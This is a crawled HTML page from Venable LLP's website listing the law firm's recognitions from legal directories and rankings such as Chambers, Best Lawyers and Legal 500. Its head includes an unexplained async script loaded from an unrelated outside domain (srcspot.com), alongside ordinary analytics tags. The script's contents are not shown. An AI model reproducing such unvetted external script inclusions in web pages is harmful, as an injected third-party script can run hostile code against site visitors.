

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/rankings
body_size: 6509
content:


﻿
<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Rankings | About | Venable LLP</title>
<meta name="title" content="Rankings | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/rankings" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Rankings | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Rankings | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/rankings" />

<meta class="swiftype" name="title" data-type="string" content="Rankings | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/rankings" />
<meta class="swiftype" name="section" data-type="enum" content="Other" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="1" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    <div class="page page--padded-top page--overflow-hidden" id="generalContentApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Rankings</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Frankings" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Frankings" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Frankings" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Rankings | About | Venable LLP&amp;body=https://www.venable.com/about/rankings" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


        <section aria-label="Page title" class="simple-hero" data-swiftype-index='false'>
    <div class="simple-hero__container container">
        <div class="simple-hero__lines"></div>
        <div class="simple-hero__box" is="swipable" v-cloak>
            <h1 class="simple-hero__title" role="heading" aria-level="1">Rankings</h1>

        </div>

    </div>
</section>    <section aria-label="Content" class="rich-text__section container section" id="id-525d5d70-4f35-46d9-914c-7b2eb8ce9cb2">
        <div class="content__body">


            <div is="expandable-content" v-bind:disablecolorchange="true" inline-template>
                <div>
                    <div class="rich-text">
                        <h4>American Lawyer Media</h4>
<p><em>American Lawyer Media</em> (ALM) is a leading provider of specialized business news and information for the legal industry. Its surveys and rankings are highly regarded within the legal industry.</p>
<ul>
    <li><em><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2024/04/american-lawyer-magazines-top-100-firms" target="_blank">Venable Ranks Among American Lawyer Magazine&rsquo;s 2024 Top 100 Firms</a></em></li>
    <li><em><a href="/about/news/2023/04/venable-once-again-has-strong-year-in-the-2023">Venable Once Again Has Strong Year in the 2023 Am Law 100 Rankings</a></em></li>
    <li><em><a href="https://www.venable.com/about/news/2021/09/amlaw-global-100">Venable Shows Another Strong Year in 2021 AmLaw Global 100</a></em></li>
    <li><em><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2021/09/am-law-global-200-recognizes-venable" target="_blank">Am Law</a><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2021/09/am-law-global-200-recognizes-venable" target="_blank"> Global 200 Recognizes Venable Among the World&rsquo;s Highest-Grossing Law Firms</a></em></li>
</ul>
<h4>Best Lawyers</h4>
<p>For more than 40 years, <em>Best Lawyers</em> has published a comprehensive guide to the legal profession, recognizing leading attorneys in 76 countries. Selections are based on a peer-review process, with only 5% of U.S. lawyers and 3% of lawyers globally receiving this distinction.</p>
<ul>
    <li><a href="https://www.venable.com/about/news/2025/08/best-lawyers-recognizes-more-than-200-venable"><em>Best Lawyers Recognizes More than 200 Venable Attorneys on Its 2026 Lawyer of the Year, Best Lawyers Award, and Ones to Watch Lists</em></a></li>
    <li><em><a href="https://www.venable.com/about/news/2024/11/us-news-best-lawyers-recognizes-venable-in-2025">U.S. News &ndash; Best Lawyers Recognizes Venable in the 2025 Edition of "Best Law Firms"</a></em></li>
    <li><a href="https://www.venable.com/about/news/2024/08/2025-edition-of-the-best-lawyers-in-america"><em>272 Venable LLP Attorneys Recognized in the 2025 Editions of The Best Lawyers in America and Best Lawyers: Ones to Watch</em></a></li>
</ul>
<h4>BTI Consulting Group</h4>
<p>BTI conducts independent research on how clients acquire, manage, and evaluate their professional services providers.</p>
<ul>
    <li><em><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2024/06/bti-consulting-recognizes-rebecca-liebowitz-as-a" target="_blank">BTI Consulting Recognizes Rebecca Liebowitz as a Client Service All-Star for 2024</a></em></li>
    <li><a href="/about/news/2023/04/bti-recognizes-venable-as-client-service-ateam"><em>BTI Consulting Group Recognizes Venable Among Its Client Service A-Team for 2023</em></a></li>
    <li><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2021/03/client-service-performance-more-than-all-others" target="_blank"><em>BTI Consulting Group Recognizes Venable Among the Top Law Firms Improving Client Service Performance More Than All Others</em></a></li>
</ul>
<h4>Chambers USA</h4>
<p>For more than twenty years, <em>Chambers</em> has published leading directories of the legal profession, which are based on independent, objective research by a team of full-time researchers who interview thousands of lawyers and their clients around the world.</p>
<ul>
    <li><em><em><em><em><em><em><a href="https://www.venable.com/about/news/2025/06/venable-attorneys-and-practice-groups-make">Venable Attorneys and Practice Groups Make Significant Advancements on Chambers USA 2025 List</a></em></em></em></em></em></em></li>
    <li><em><em><em><em><em><em><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2024/06/chambers-usa-2024" target="_blank">95 Venable Attorneys, 34 Practice Areas Named to Chambers USA 2024</a></em></em></em></em></em></em></li>
    <li><em><em><em><a href="/about/news/2023/06/chambers-usa-releases-2023-rankings-of-venable"><em><em><em>Chambers USA </em>Releases 2023 Rankings of Venable Attorneys and Practices</em></em></a></em></em></em></li>
    <li><em><em><em><em><em><a href="/about/news/2022/12/chambers-fintech--guide-recognizes-venable">Chambers FinTech 2023 Guide Recognizes Venable for Payments &amp; Lending</a></em></em></em></em></em></li>
</ul>
<h4>Chambers High Net Worth</h4>
<p>The HNW guide covers the private wealth market in key jurisdictions around the world and features the world&rsquo;s leading high-net-worth advisers.</p>
<ul>
    <li><em><a href="/about/news/2023/07/chambers-high-net-worth-2023">Chambers High Net Worth 2023 Guide Recognizes Venable and Its Attorneys for Private Wealth Law</a></em></li>
</ul>
<h4>Chambers FinTech</h4>
<p><em>Chambers FinTech</em> Guide helps clients discover the leading lawyers and other professionals in the fintech industry across the world. These rankings are based on thousands of thorough research interviews conducted by Chambers&rsquo; independent research team.</p>
<ul>
    <li><em><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2024/01/chambers-fintech-2024-guide-recognizes-venable" target="_blank">Chambers FinTech 2024 Guide Recognizes Venable for Payments &amp; Lending</a></em></li>
    <li><em><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2022/12/chambers-fintech--guide-recognizes-venable" target="_blank">Chambers FinTech 2023 Guide Recognizes Venable for Payments &amp; Lending</a></em></li>
</ul>
<h4>IAM Patent 1000</h4>
<p>A unique guide that identifies the top patent professionals in key jurisdictions around the globe.</p>
<ul>
    <li><em><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2024/06/iam-patent-1000-2024-edition" target="_blank">IAM Patent 1000 2024 Edition Continues to Recognize Venable&rsquo;s IP Practice and 17 Attorneys</a></em></li>
    <li><em><a href="/about/news/2022/07/iam-patent-1000-to-recognize-venable">IAM Patent 1000 Continues to Recognize Venable&rsquo;s IP Practice and Attorneys Among the Leaders in California, the DC Metro Area, Illinois, and New York for 2022</a></em></li>
</ul>
<h4>Legal 500</h4>
<p>Published for over twenty years, the <em>Legal 500</em> Series provides worldwide coverage on legal services providers. Their recommendations are based largely on the feedback of thousands of law firm commercial clients and the opinions of thousands of rival commercial lawyers.</p>
<ul>
    <li><em><a rel="noopener noreferrer" href="https://www.venable.com/about/news/2024/06/venable-llp-practice-areas-ranked-top-tier-in" target="_blank">Venable Attorneys and Practices Recognized in 2024 Edition of Legal 500</a></em></li>
    <li><a href="/about/news/2023/06/venable-recognized-in-2023-edition-of-legal-500"><em>Venable Attorneys and Practices Recognized in 2023 Edition of Legal 500</em></a></li>
</ul>
<p><em></em></p>
                    </div>

                </div>
            </div>
        </div>
    </section>


        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
    </div>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>
</body>
</html>